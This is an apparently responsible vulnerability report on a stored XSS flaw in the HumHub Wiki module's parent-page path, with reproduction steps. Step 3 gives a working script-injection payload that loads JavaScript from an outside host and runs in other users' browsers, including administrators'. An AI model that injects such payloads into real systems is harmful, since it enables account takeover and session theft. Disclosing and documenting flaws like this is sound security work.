Stored XSS in Wiki module parent page title

Description

A stored cross-site scripting (XSS) vulnerability was identified in **HumHub Professional Edition** version `1.18.0`, **Wiki** module version `2.5.5`. If the module is enabled in a **Space**, users can collaborate on a wiki. When a wiki page is linked to a parent page, the path is not correctly escaped for HTML values, leading to an XSS vulnerability. Authenticated attackers can input malicious JavaScript in the system, which is later executed by other users, including administrators, when navigating to the wiki page.

Severity

CVSS:4.0/AV:N/AC:L/AT:P/PR:L/UI:P/VC:H/VI:H/VA:H/SC:N/SI:N/SA:N

Environment

HumHub Professional Edition Demo, at https://lassitesting.humhub.com

Version: 1.18.0

Created at https://saas.humhub.com/en/create on 23.2.2026

Steps to reproduce

1. Log in to your **HumHub** instance with any user that has access to a space with the **Wiki** module enabled. In this example, the normal user `user1` was used, with no special privileges, belonging to the default **Welcome Space**
2. Navigate to **Spaces > Welcome Space > Wiki > Create page**
3. Enter the following XSS payload the the **New page title**:

```
"><script src=https://useful-writer.surge.sh/alert_domain.js></script>
```

4. Fill in something as the **Page content** and click **Save**
5. Navigate back to **Wiki > Create page**
6. Fill anything as the **New page title** and **Page content**
7. Select the earlier page from step 3 as the **Parent Page**

8. Click **Save**



9. XSS fires immediately:



10. XSS also fires for any other user navigating to the **Wiki** page from step 8. In the below image, the administrator user `admin` navigates to the **Wiki** page:



Code References

https://github.com/humhub/wiki/blob/43c1407e82b16bcfe486aec5e02accea1b640109/widgets/views/wikiPath.php#L33

External references

https://owasp.org/www-community/attacks/xss/
https://portswigger.net/web-security/cross-site-scripting